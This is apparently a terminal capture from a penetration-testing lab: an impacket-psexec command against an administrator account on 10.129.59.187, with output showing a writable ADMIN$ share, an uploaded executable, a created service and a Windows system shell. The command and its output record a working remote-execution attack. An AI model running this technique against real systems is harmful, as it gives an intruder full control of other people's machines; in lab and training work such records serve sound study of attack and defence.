 impacket-psexec administrator@10.129.59.187
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] Requesting shares on 10.129.59.187.....
[*] Found writable share ADMIN$
[*] Uploading file wZcbmzRk.exe
[*] Opening SVCManager on 10.129.59.187.....
[*] Creating service KxPX on 10.129.59.187.....
[*] Starting service KxPX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>